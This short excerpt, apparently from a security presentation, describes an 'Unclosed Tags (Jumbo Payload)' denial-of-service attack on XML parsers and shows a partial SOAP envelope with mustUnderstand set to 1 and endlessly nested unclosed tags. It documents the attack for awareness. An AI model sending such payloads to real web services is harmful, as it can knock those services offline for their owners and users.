 Unclosed Tags (Jumbo Payload)
Type: Denial of Service
Target: XML Parsers
This attack sends a SOAP packet to a web service. The actual SOAP packet sent to the web
service contains unclosed tags with the “mustUnderstand” attribute set to 1.
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope
…
xmlns:ns2="http://xml.apache.org/xml-soap">
<soapenv:Header>
<input id="q0" mustUnderstand="1" xsi:type="SOAP-ENC:Array"
SOAP-ENC:arrayType="xsd:int[1]">
<i>
<i>
... and so on
Source CADS & Steve Orrin
http://www.c4ads.org
 
